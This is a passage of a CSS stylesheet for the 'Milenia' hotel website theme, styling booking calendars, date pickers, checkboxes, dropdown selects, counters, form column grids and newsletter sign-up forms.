  padding-right: 1rem;
  width: 33.33333%;
  box-sizing: border-box;
  margin-left: 0;
  margin-right: 0;
  color: #1c1c1c !important;
}

.milenia-theme .datepick-cmd:hover {
  background-color: transparent !important;
  color: #555555 !important;
}

@media (max-width: 767px) {
  .single .milenia-section .mphb-calendar.mphb-datepick .datepick.datepick-multi {
    width: 100% !important;
  }
  .single .milenia-section .mphb-calendar.mphb-datepick .datepick.datepick-multi .datepick-month-row {
    flex-direction: column;
  }
  .single .milenia-section .mphb-calendar.mphb-datepick .datepick.datepick-multi .datepick-month-row .datepick-month {
    width: 100%;
  }
  .single .milenia-section .mphb-calendar.mphb-datepick .datepick.datepick-multi .datepick-month-row .datepick-month.first {
    margin-bottom: 14px;
  }
}
.milenia-theme .milenia-section .mphb-calendar.mphb-datepick .datepick.datepick-multi {
  background: transparent;
}
.milenia-theme .mphb-calendar.mphb-datepick .datepick-cmd {
  padding-top: 0.875rem;
  padding-bottom: 0.875rem;
}
.milenia-theme .mphb-calendar.mphb-datepick .datepick-cmd.datepick-cmd-today {
  font-weight: 700;
}
.milenia-theme .mphb-calendar.mphb-datepick .datepick-cmd.datepick-cmd-prev, .milenia-theme .mphb-calendar.mphb-datepick .datepick-cmd.datepick-cmd-next {
  position: relative;
  font-size: 0;
}
.milenia-theme .mphb-calendar.mphb-datepick .datepick-cmd.datepick-cmd-prev:before, .milenia-theme .mphb-calendar.mphb-datepick .datepick-cmd.datepick-cmd-next:before {
  font-family: "Linearicons";
  vertical-align: middle;
  color: #dadada;
  font-size: 1.25rem;
  font-weight: 700;
  transition: all 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  cursor: pointer;
}
.milenia-theme .mphb-calendar.mphb-datepick .datepick-cmd.datepick-cmd-prev:hover:before, .milenia-theme .mphb-calendar.mphb-datepick .datepick-cmd.datepick-cmd-next:hover:before {
  color: #c19b76;
}
.milenia-theme .mphb-calendar.mphb-datepick .datepick-cmd.datepick-cmd-prev:before {
  content: "\e93b";
}
.milenia-theme .mphb-calendar.mphb-datepick .datepick-cmd.datepick-cmd-next:before {
  content: "\e93c";
}
.milenia-theme .mphb-calendar.mphb-datepick .datepick.datepick-multi {
  background-color: transparent;
  border: none;
}
.milenia-theme .mphb-calendar.mphb-datepick .datepick.datepick-multi .datepick-nav {
  border-width: 1px 1px 0 1px;
  border-style: solid;
  border-color: #dadada;
}
.milenia-theme .mphb-calendar.mphb-datepick .datepick.datepick-multi .datepick-month-row {
  display: flex;
  justify-content: space-between;
}
.milenia-theme .mphb-calendar.mphb-datepick .datepick.datepick-multi .datepick-month-row .datepick-month {
  float: none;
}
.milenia-theme .mphb-calendar.mphb-datepick .datepick.datepick-multi .datepick-month-header {
  border-width: 1px 1px 0 1px;
  display: flex;
  justify-content: space-between;
  padding: 1rem 1.25rem;
}
.milenia-theme .mphb-calendar.mphb-datepick .datepick-month td,
.milenia-theme .mphb-calendar.mphb-datepick .datepick-month th {
  border-color: #dadada;
}
.milenia-theme .mphb-calendar.mphb-datepick .datepick-month th {
  background-color: #fff;
}
.milenia-theme .mphb-calendar.mphb-datepick .datepick-month th span {
  font-size: 0.875rem;
}
.milenia-theme .mphb-calendar.mphb-datepick .datepick-month td {
  font-size: 0.875rem;
}
.milenia-theme .mphb-calendar.mphb-datepick .datepick-month td .mphb-past-date {
  background-color: #f1f1f1;
  color: #858585;
  opacity: 1;
}
.milenia-theme .mphb-calendar.mphb-datepick .datepick-month td .mphb-available-date {
  background-color: #55b538;
  color: #fff;
}
.milenia-theme .mphb-calendar.mphb-datepick .datepick-month td .mphb-booked-date {
  background-color: #ef3c3c;
  color: #fff;
}
.milenia-theme .mphb-calendar.mphb-datepick .datepick-month td .mphb-booked-date.mphb-date-check-in {
  background: linear-gradient(to bottom right, #55b538 0%, #55b538 50%, #ef3c3c 50%, #ef3c3c 100%);
}
.milenia-theme .mphb-calendar.mphb-datepick .datepick-month td .mphb-available-date.mphb-date-check-out {
  color: #fff;
  background: linear-gradient(to bottom right, #ef3c3c 0%, #ef3c3c 50%, #55b538 50%, #55b538 100%);
}

/* ----------------------------------------
                 Cells
             ---------------------------------------- */
.milenia-theme .datepick-month td,
.milenia-theme .datepick-month th {
  border-width: 1px;
  border-style: solid;
  border-color: #ececec;
}

.milenia-theme .datepick-month th,
.milenia-theme .datepick-month th a {
  color: #1c1c1c;
}

.milenia-theme .datepick-month th,
.milenia-theme .datepick-month th a,
.milenia-theme .datepick-month td,
.milenia-theme .datepick-month td .datepick-other-month,
.milenia-theme .datepick-month a,
.milenia-theme .mphb-datepick-popup .datepick-month td .mphb-earlier-min-date,
.milenia-theme .mphb-datepick-popup .datepick-month td .mphb-later-max-date {
  background-color: transparent;
}

.milenia-theme .datepick-month td .datepick-weekend,
.milenia-theme .mphb-datepick-popup .datepick-month td .mphb-earlier-min-date.datepick-weekend,
.milenia-theme .mphb-datepick-popup .datepick-month td .mphb-later-max-date.datepick-weekend {
  background-color: #f7f7f7;
}

.milenia-theme .mphb-datepick-popup .datepick-month td .mphb-earlier-min-date,
.milenia-theme .mphb-datepick-popup .datepick-month td .mphb-later-max-date {
  color: #dadada;
  opacity: 1;
}

.milenia-theme .datepick-month td a {
  display: block !important;
}

.milenia-theme .datepick-month td a,
.milenia-theme .datepick-month td span,
.milenia-theme .datepick-month th span {
  padding: 0.5rem 0.4rem 0.3rem;
}

.milenia-theme .datepick-month th {
  text-transform: uppercase;
}

.milenia-theme .mphb-datepick-popup .datepick-month td a.datepick-today {
  background-color: #ececec;
}

.milenia-theme .mphb-datepick-popup .datepick-month td a.datepick-highlight,
.milenia-theme .mphb-datepick-popup .datepick-month td a.datepick-selected,
.milenia-theme .mphb-datepick-popup .datepick-month td a.datepick-selected.datepick-today,
.milenia-theme .datepick-month td .datepick-highlight {
  background-color: #1c1c1c;
  color: #ffffff;
}

.milenia-datepicker {
  cursor: pointer;
}

.ui-datepicker--bordered-container {
  margin-top: -1px;
}

.ui-datepicker-title {
  color: #1c1c1c;
  font-weight: 700;
  text-align: center;
}

.ui-datepicker-header {
  position: relative;
  padding-top: 0.7rem;
  padding-bottom: 0.8rem;
  border-width: 1px 1px 0 1px;
  border-style: solid;
  border-color: #ececec;
}

.ui-datepicker-prev, .ui-datepicker-next {
  position: absolute;
  width: 3rem;
  top: 0;
  height: 100%;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  text-align: center;
  cursor: pointer;
}

.ui-datepicker-prev > span, .ui-datepicker-next > span {
  margin: auto;
}

.ui-datepicker-prev .fa,
.ui-datepicker-prev .fal,
.ui-datepicker-prev .far,
.ui-datepicker-prev .fab,
.ui-datepicker-prev .fas,
.ui-datepicker-prev .icon,
.ui-datepicker-prev [class*=milenia-font-icon-], .ui-datepicker-next .fa,
.ui-datepicker-next .fal,
.ui-datepicker-next .far,
.ui-datepicker-next .fab,
.ui-datepicker-next .fas,
.ui-datepicker-next .icon,
.ui-datepicker-next [class*=milenia-font-icon-] {
  line-height: 1;
  font-size: 1.125rem;
  vertical-align: baseline;
  position: relative;
  top: 1px;
}

.ui-datepicker-prev {
  left: 0;
}

.ui-datepicker-next {
  right: 0;
}

.ui-datepicker-calendar {
  font-size: 0.875rem;
  background-color: transparent;
  text-align: center;
  font-weight: 400;
}

.ui-datepicker-calendar tr:hover {
  background-color: transparent;
}

.ui-datepicker-calendar thead th {
  text-align: inherit;
  font-weight: inherit;
  padding: 0.5rem 0.4rem 0.3rem;
}

.ui-datepicker-calendar tbody td {
  padding: 0;
}

.ui-datepicker-calendar tbody td a {
  display: block;
  padding: 0.5rem 0.4rem 0.3rem;
}

[class*=milenia-body--scheme-] .ui-datepicker-prev:not(.milenia-ln--independent):not(.milenia-btn), [class*=milenia-body--scheme-] .ui-datepicker-next:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #dadada;
}

[class*=milenia-body--scheme-] .ui-datepicker-prev:not(.milenia-ln--independent):not(.milenia-btn):hover, [class*=milenia-body--scheme-] .ui-datepicker-next:not(.milenia-ln--independent):not(.milenia-btn):hover {
  color: #1c1c1c;
}

[class*=milenia-body--scheme-] .ui-datepicker-calendar tbody td a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #858585;
}

[class*=milenia-body--scheme-] .ui-datepicker-calendar tbody td.ui-datepicker-other-month a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #a5a5a5;
}

[class*=milenia-body--scheme-] .ui-datepicker-calendar tbody td.ui-datepicker-today a:not(.milenia-ln--independent):not(.milenia-btn),
[class*=milenia-body--scheme-] .ui-datepicker-calendar tbody td.ui-datepicker-current-day a:not(.milenia-ln--independent):not(.milenia-btn),
[class*=milenia-body--scheme-] .ui-datepicker-calendar tbody td a:not(.milenia-ln--independent):not(.milenia-btn):hover {
  color: #fff;
}

[class*=milenia-body--scheme-] .ui-datepicker-calendar tbody td.ui-datepicker-current-day a:not(.milenia-ln--independent):not(.milenia-btn),
[class*=milenia-body--scheme-] .ui-datepicker-calendar tbody td a:not(.milenia-ln--independent):not(.milenia-btn):hover {
  background-color: #1c1c1c;
}

.milenia-body--scheme-brown .datepicker-dropdown tbody td.active.day {
  background-color: #ae745a;
}

.milenia-body--scheme-gray .datepicker-dropdown tbody td.active.day {
  background-color: #948685;
}

.milenia-body--scheme-blue .datepicker-dropdown tbody td.active.day {
  background-color: #19b1d1;
}

.milenia-body--scheme-lightbrown .datepicker-dropdown tbody td.active.day {
  background-color: #c19b76;
}

.milenia-body--scheme-green .datepicker-dropdown tbody td.active.day {
  background-color: #7eb71c;
}

/* ----------------------------------------
            Toggled fields
        ---------------------------------------- */
.milenia-toggled-fields {
  display: none;
}

.milenia-toggled-fields-invoker {
  position: relative;
  padding-right: 1.875rem;
  cursor: pointer;
}

.milenia-toggled-fields-invoker::after, .milenia-toggled-fields-invoker::before {
  content: "\e93a";
  font-family: "Linearicons";
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-toggled-fields-invoker::before {
  content: "\e939";
  opacity: 0;
}

.milenia-toggled-fields-invoker--opened::before {
  opacity: 1;
}

.milenia-toggled-fields-invoker--opened::after {
  opacity: 0;
}

.milenia-csstransforms3d .milenia-toggled-fields-invoker::after, .milenia-csstransforms3d .milenia-toggled-fields-invoker::before {
  -webkit-transition-property: -webkit-transform, opacity;
  transition-property: transform, opacity;
}

.milenia-csstransforms3d .milenia-toggled-fields-invoker::before, .milenia-csstransforms3d .milenia-toggled-fields-invoker--opened::after {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
}

.milenia-csstransforms3d .milenia-toggled-fields-invoker--opened::before {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}

/* ----------------------------------------
            Slider
        ---------------------------------------- */
.milenia-range-slider-field {
  font-size: 1rem;
  line-height: 1.625rem;
  margin-bottom: 0.3rem;
}

.milenia-range-slider-field input[type=text], .milenia-range-slider-field input[type=search], .milenia-range-slider-field input[type=date], .milenia-range-slider-field input[type=datetime-local], .milenia-range-slider-field input[type=email], .milenia-range-slider-field input[type=file], .milenia-range-slider-field input[type=month], .milenia-range-slider-field input[type=number], .milenia-range-slider-field input[type=password], .milenia-range-slider-field input[type=tel], .milenia-range-slider-field input[type=time], .milenia-range-slider-field input[type=url], .milenia-range-slider-field input[type=week], .milenia-range-slider-field textarea {
  height: auto !important;
  font-size: inherit;
  line-height: inherit !important;
  border-width: 0px;
  font-weight: inherit;
  width: 100%;
  padding: 0 !important;
  background-color: transparent;
}

.milenia-range-slider-input:not(:last-child) {
  margin-bottom: 0.7rem;
}

.milenia-range-slider {
  position: relative;
  height: 0.5625rem;
  background-color: #ececec;
}

.milenia-range-slider .ui-slider-range {
  position: absolute;
  top: 0.1875rem;
  bottom: 0.1875rem;
  cursor: pointer;
  background-color: #1c1c1c;
}

.milenia-range-slider .ui-slider-handle {
  display: block;
  position: absolute;
  top: 50%;
  margin-top: -0.53125rem;
  width: 0.625rem;
  height: 1.0625rem;
  cursor: pointer;
  background-color: #1c1c1c;
}

.milenia-range-slider .ui-slider-handle:last-child {
  margin-left: -0.625rem;
}

.milenia-colorizer--scheme-dark .milenia-range-slider {
  background-color: #3e3e3e;
}

.milenia-colorizer--scheme-dark .milenia-range-slider-input,
.milenia-body--scheme-green .milenia-colorizer--scheme-primary .milenia-range-slider-input {
  color: #fff;
}

.milenia-body--scheme-green .milenia-colorizer--scheme-primary .milenia-range-slider {
  background-color: rgba(28, 28, 28, 0.1);
}

.milenia-colorizer--scheme-dark .milenia-range-slider .ui-slider-range,
.milenia-colorizer--scheme-dark .milenia-range-slider .ui-slider-handle,
.milenia-body--scheme-green .milenia-colorizer--scheme-primary .milenia-range-slider .ui-slider-range,
.milenia-body--scheme-green .milenia-colorizer--scheme-primary .milenia-range-slider .ui-slider-handle {
  background-color: #fff;
}

/* ----------------------------------------
            Checkbox & Radio
        ---------------------------------------- */
input[type=checkbox],
input[type=radio] {
  display: none;
}

input[type=checkbox] + label[for],
input[type=radio] + label[for],
.mphb-checkbox-label,
.mphb-room-rate-variant label {
  display: block;
  position: relative;
  font-size: 1rem;
  line-height: 1.625rem;
  padding-left: 2.865rem;
  -webkit-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  -ms-user-select: none;
  user-select: none;
  margin-bottom: 0;
  min-height: 1.5rem;
  color: #1c1c1c;
}

.mphb-checkbox-label,
.mphb-room-rate-variant label {
  display: inline-block;
  padding-left: 2.5rem;
}

input[type=checkbox] + label[for]::before,
input[type=radio] + label[for]::before,
.mphb-checkbox-label::before,
.mphb-room-rate-variant label::before {
  content: "";
  border: 1px solid #ececec;
  width: 1.5rem;
  height: 1.5rem;
  position: absolute;
  left: 0;
  top: 0;
}

input[type=checkbox] + label[for]::after,
.mphb-checkbox-label::after,
input[type=radio] + label[for]::after,
.mphb-room-rate-variant label::after {
  font-family: "Linearicons";
  content: "\e934";
  color: #1c1c1c;
  font-size: 0.875rem;
  line-height: 1;
  position: absolute;
  left: 0;
  width: 1.6rem;
  text-align: center;
  top: 0.4375rem;
  display: none;
}

input[type=checkbox] + label[for]:not(:last-child),
input[type=radio] + label[for]:not(:last-child) {
  margin-bottom: 0.8125rem;
}

input[type=checkbox]:checked + label[for]::after,
input[type=radio]:checked + label[for]::after,
.mphb-checkbox-label.mphb-checkbox-label--checked::after,
.mphb-room-rate-variant label.mphb-radio-label--checked::after {
  display: block;
}

input[type=radio] + label[for]::after,
.mphb-room-rate-variant label::after {
  content: "";
  width: 0.625rem;
  height: 0.625rem;
  border-radius: 50%;
  background-color: #1c1c1c;
  left: 0.5rem;
  top: 0.5rem;
}

input[type=radio] + label[for]::before,
.mphb-room-rate-variant label::before {
  border-radius: 50%;
}

.milenia-form--fields-darken input[type=checkbox] + label[for]::before,
.milenia-form--fields-darken input[type=radio] + label[for]::before {
  background-color: transparent;
  border-color: rgba(255, 255, 255, 0.15);
}

.milenia-form--fields-darken input[type=checkbox] + label[for]::before,
.milenia-form--fields-darken input[type=radio] + label[for]::before {
  border-color: rgba(28, 28, 28, 0.15);
  background-color: rgba(28, 28, 28, 0.1);
}

.milenia-form--fields-darken input[type=checkbox] + label[for],
.milenia-form--fields-darken input[type=radio] + label[for],
.milenia-form--fields-darken input[type=checkbox] + label[for]::after,
.milenia-form--fields-darken input[type=radio] + label[for]::after {
  color: #fff;
}

/* ----------------------------------------
            Select
        ---------------------------------------- */
.milenia-custom-select {
  position: relative;
}

.milenia-custom-select.milenia-over {
  z-index: 3;
}

.milenia-custom-select .milenia-selected-option {
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  -ms-user-select: none;
  user-select: none;
  height: 2.75rem;
  line-height: 2.75rem;
  position: relative;
  padding-right: 2.625rem;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  text-align: initial;
  padding-top: 0;
  padding-bottom: 0;
}

.milenia-custom-select .milenia-selected-option::after, .milenia-custom-select .milenia-selected-option::before {
  content: "\e93a";
  font-family: "Linearicons";
  font-size: 1.25rem;
  line-height: inherit;
  position: absolute;
  top: 0;
  right: 1rem;
  -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-custom-select .milenia-selected-option::before {
  content: "\e939";
  opacity: 0;
  visibility: hidden;
}

.milenia-custom-select .milenia-options-list {
  font-size: 0.875rem;
  line-height: 1.5rem;
  text-align: initial;
  letter-spacing: 0.7px;
  color: #1c1c1c;
  background-color: #f8f8f8;
  padding-bottom: 1rem;
  border: 1px solid #dadada;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  margin-top: -1px;
  opacity: 0;
  z-index: 10;
  visibility: hidden;
  overflow: auto;
  max-height: 10rem;
  -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-tab .milenia-custom-select .milenia-options-list {
  max-height: 5rem;
}

.mphb-terms-and-conditions-accept input[type=checkbox] {
  display: initial !important;
  -webkit-appearance: checkbox !important;
  -moz-appearance: checkbox !important;
  -ms-appearance: checkbox !important;
  -o-appearance: checkbox !important;
  appearance: checkbox !important;
}

.milenia-custom-select .milenia-options-list > li {
  cursor: pointer;
  padding-top: 1rem;
  padding-right: 1.5625rem;
  padding-left: 1.5625rem;
  -webkit-transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-custom-select .milenia-options-list > li:hover, .milenia-custom-select .milenia-options-list > li.milenia-active {
  color: #858585;
}

.milenia-custom-select.milenia-opened .milenia-options-list,
.milenia-custom-select.milenia-opened .milenia-selected-option::before {
  opacity: 1;
  visibility: visible;
}

.milenia-custom-select.milenia-opened .milenia-selected-option::after {
  opacity: 0;
  visibility: hidden;
}

.milenia-csstransforms3d .milenia-custom-select .milenia-options-list,
.milenia-csstransforms3d .milenia-custom-select .milenia-selected-option::after,
.milenia-csstransforms3d .milenia-custom-select .milenia-selected-option::before {
  -webkit-transition-property: -webkit-transform, opacity, visibility;
  transition-property: transform, opacity, visibility;
}

.milenia-csstransforms3d .milenia-custom-select .milenia-options-list {
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  transform: scale3d(0.9, 0.9, 0.9);
}

.milenia-csstransforms3d .milenia-custom-select .milenia-selected-option::before,
.milenia-csstransforms3d .milenia-custom-select.milenia-opened .milenia-selected-option::after {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
}

.milenia-csstransforms3d .milenia-custom-select.milenia-opened .milenia-options-list,
.milenia-csstransforms3d .milenia-custom-select.milenia-opened .milenia-selected-option::before {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}

/* ----------------------------------------
            Select2
        ---------------------------------------- */
.select2-container--milenia {
  letter-spacing: 0;
  font-size: 0.875rem;
  line-height: 1.5rem;
}

.select2-container--milenia .select2-selection {
  padding-top: 0.4rem;
  padding-bottom: 0.4rem;
  padding-right: 2.5rem;
}

.select2-container--milenia .select2-selection--single .select2-selection__rendered {
  padding: 0;
}

.select2-container--milenia .select2-selection__arrow {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: auto;
  width: 2rem;
  font-size: 0.875rem;
  line-height: 2.4375rem;
}

.select2-container--milenia .select2-selection__arrow::after {
  content: "\e93a";
  font-family: "Linearicons";
}

.select2-container--milenia .select2-selection__arrow > b {
  display: none;
}

.select2-container--milenia .select2-dropdown {
  border-style: solid;
  border-width: 1px;
  border-color: #dadada;
  border-radius: 0;
}

.select2-container--milenia .select2-dropdown--below {
  border-top-width: 0;
}

.select2-container--milenia .select2-dropdown--above {
  border-bottom-width: 0;
}

.select2-container--milenia .select2-search--dropdown .select2-search__field {
  padding-top: 0.3rem;
  padding-bottom: 0.3rem;
  padding-left: 0.6rem;
  padding-right: 0.6rem;
}

.select2-container--milenia .select2-results__option {
  padding: 0.375rem;
}

/* ----------------------------------------
            Counter
        ---------------------------------------- */
.milenia-field-counter {
  position: relative;
  padding-right: 3rem;
}

.milenia-field-counter-value {
  color: #1c1c1c;
  font-size: 3.7rem;
  line-height: 0.82;
  position: relative;
  top: 5px;
}

.milenia-field-counter-control {
  font-size: 1.25rem;
  line-height: 1;
  position: absolute;
  right: 0;
  -webkit-transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-field-counter-control::after {
  font-family: "Linearicons";
}

.milenia-field-counter-control:hover {
  color: #1c1c1c;
}

.milenia-field-counter-control--increase {
  top: 0;
}

.milenia-field-counter-control--increase::after {
  content: "\e939";
}

.milenia-field-counter-control--decrease {
  bottom: 0;
}

.milenia-field-counter-control--decrease::after {
  content: "\e93a";
}

/* ----------------------------------------
            Label
        ---------------------------------------- */
label {
  margin-bottom: 0.4rem;
  display: inline-block;
}

label[for] {
  cursor: pointer;
}

/* ----------------------------------------
            Textarea
        ---------------------------------------- */
textarea {
  height: auto;
  resize: none;
  padding-top: 1rem;
  padding-bottom: 1rem;
  display: block;
}

/* ----------------------------------------
            Rating
        ---------------------------------------- */
.milenia-rating-field {
  padding-top: 0.6rem;
  padding-bottom: 0.5rem;
}

.milenia-rating-field .milenia-rating {
  font-size: 1.5rem;
}

.milenia-rating-field .milenia-rating .icon {
  cursor: pointer;
}

/* ----------------------------------------
            Form groups
        ---------------------------------------- */
.form-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}

.form-group:last-child > [class*=form-col]:only-child > .milenia-btn:only-child {
  margin-top: 0.48rem;
}

.form-group:first-child {
  margin-top: -1.2rem;
}

[class*=form-col] {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  padding-top: 1.2rem;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

.form-col-1 {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 8.33333%;
  flex: 0 1 8.33333%;
  max-width: 8.33333%;
}

.form-col-2 {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 16.66667%;
  flex: 0 1 16.66667%;
  max-width: 16.66667%;
}

.form-col-3 {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 25%;
  flex: 0 1 25%;
  max-width: 25%;
}

.form-col-4 {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 33.33333%;
  flex: 0 1 33.33333%;
  max-width: 33.33333%;
}

.form-col-5 {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 41.66667%;
  flex: 0 1 41.66667%;
  max-width: 41.66667%;
}

.form-col-6 {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 50%;
  flex: 0 1 50%;
  max-width: 50%;
}

.form-col-7 {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 58.33333%;
  flex: 0 1 58.33333%;
  max-width: 58.33333%;
}

.form-col-8 {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 66.66667%;
  flex: 0 1 66.66667%;
  max-width: 66.66667%;
}

.form-col-9 {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 75%;
  flex: 0 1 75%;
  max-width: 75%;
}

.form-col-10 {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 83.33333%;
  flex: 0 1 83.33333%;
  max-width: 83.33333%;
}

.form-col-11 {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 91.66667%;
  flex: 0 1 91.66667%;
  max-width: 91.66667%;
}

.form-col-12 {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 100%;
  flex: 0 1 100%;
  max-width: 100%;
}

/* ----------------------------------------
            Single Field Form
        ---------------------------------------- */
.milenia-newsletter .milenia-widget,
.milenia-newsletter .wysija-msg {
  font-size: inherit;
  line-height: inherit;
}

.milenia-widget .wysija-paragraph:not(:last-child) {
  margin-bottom: 0;
}

.wysija-msg ul li {
  padding-left: 0 !important;
}

.wysija-msg ul li::before {
  display: none !important;
}

.milenia-newsletter:not(.milenia-newsletter--inline) .widget_wysija .milenia-singlefield-form {
  margin-top: 1.625rem;
}

.milenia-newsletter--inline .widget_wysija .milenia-singlefield-form {
  margin-top: 0;
}

.milenia-newsletter .widget_wysija p:not(:last-child) {
  margin-bottom: 0;
}

.milenia-newsletter--inline {
  display: inline-block;
}

.milenia-newsletter--inline .milenia-newsletter-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: -0.9375rem;
}

.milenia-newsletter--inline .milenia-newsletter-title {
  font-size: 2.25rem;
  line-height: 2.4375rem;
  margin-right: 1.25rem;
  padding-top: 0.9375rem;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}

.milenia-newsletter--inline .milenia-newsletter-content {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 0px;
  flex: 1 1 0;
  padding-top: 0.9375rem;
}

.milenia-newsletter--inline .milenia-newsletter-content .milenia-singlefield-form {
  width: 25rem;
}

.milenia-newsletter--inline .milenia-singlefield-form {
  max-width: initial !important;
}

.milenia-singlefield-form,
.milenia-grid-item .milenia-newsletter {
  max-width: 26.875rem;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}

.milenia-singlefield-form input[type=text], .milenia-singlefield-form input[type=search], .milenia-singlefield-form input[type=date], .milenia-singlefield-form input[type=datetime-local], .milenia-singlefield-form input[type=email], .milenia-singlefield-form input[type=file], .milenia-singlefield-form input[type=month], .milenia-singlefield-form input[type=number], .milenia-singlefield-form input[type=password], .milenia-singlefield-form input[type=tel], .milenia-singlefield-form input[type=time], .milenia-singlefield-form input[type=url], .milenia-singlefield-form input[type=week], .milenia-singlefield-form textarea {
  height: 2.8125rem;
  padding-right: 5rem;
}

.milenia-singlefield-form button {
  width: 3.75rem;
  font-size: 1.25rem;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  left: auto;
  text-align: center;
  color: #fff;
  -webkit-transition: background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-singlefield-form button .fa,
.milenia-singlefield-form button .fal,
.milenia-singlefield-form button .far,
.milenia-singlefield-form button .fab,
.milenia-singlefield-form button .fas,
.milenia-singlefield-form button .icon,
.milenia-singlefield-form button [class*=milenia-font-icon-] {
  vertical-align: middle;
  line-height: inherit;
  position: relative;
  top: -2px;
}

[class*=milenia-flexible-grid-col] .milenia-singlefield-form {
  max-width: 23.125rem;
}

.milenia-form--fields-white input[type=text], .milenia-form--fields-white .milenia-custom-select .milenia-selected-option, .milenia-form--fields-white .milenia-custom-select .milenia-options-list, .milenia-form--fields-white input[type=search], .milenia-form--fields-white input[type=date], .milenia-form--fields-white input[type=datetime-local], .milenia-form--fields-white input[type=email], .milenia-form--fields-white input[type=file], .milenia-form--fields-white input[type=month], .milenia-form--fields-white input[type=number], .milenia-form--fields-white input[type=password], .milenia-form--fields-white input[type=tel], .milenia-form--fields-white input[type=time], .milenia-form--fields-white input[type=url], .milenia-form--fields-white input[type=week], .milenia-form--fields-white textarea,
.milenia-colorizer--scheme-light100 form input[type=text],
.milenia-colorizer--scheme-light100 form input[type=search],
.milenia-colorizer--scheme-light100 form input[type=date],
.milenia-colorizer--scheme-light100 form input[type=datetime-local],
.milenia-colorizer--scheme-light100 form input[type=email],
.milenia-colorizer--scheme-light100 form input[type=file],
.milenia-colorizer--scheme-light100 form input[type=month],
.milenia-colorizer--scheme-light100 form input[type=number],
.milenia-colorizer--scheme-light100 form input[type=password],
.milenia-colorizer--scheme-light100 form input[type=tel],
.milenia-colorizer--scheme-light100 form input[type=time],
.milenia-colorizer--scheme-light100 form input[type=url],
.milenia-colorizer--scheme-light100 form input[type=week],
.milenia-colorizer--scheme-light100 form textarea,
.milenia-colorizer--scheme-light200 form input[type=text],
.milenia-colorizer--scheme-light200 form input[type=search],
.milenia-colorizer--scheme-light200 form input[type=date],
.milenia-colorizer--scheme-light200 form input[type=datetime-local],
.milenia-colorizer--scheme-light200 form input[type=email],
.milenia-colorizer--scheme-light200 form input[type=file],
.milenia-colorizer--scheme-light200 form input[type=month],
.milenia-colorizer--scheme-light200 form input[type=number],
.milenia-colorizer--scheme-light200 form input[type=password],
.milenia-colorizer--scheme-light200 form input[type=tel],
.milenia-colorizer--scheme-light200 form input[type=time],
.milenia-colorizer--scheme-light200 form input[type=url],
.milenia-colorizer--scheme-light200 form input[type=week],
.milenia-colorizer--scheme-light200 form textarea,
.milenia-colorizer--scheme-light300 form input[type=text],
.milenia-colorizer--scheme-light300 form input[type=search],
.milenia-colorizer--scheme-light300 form input[type=date],
.milenia-colorizer--scheme-light300 form input[type=datetime-local],
.milenia-colorizer--scheme-light300 form input[type=email],
.milenia-colorizer--scheme-light300 form input[type=file],
.milenia-colorizer--scheme-light300 form input[type=month],
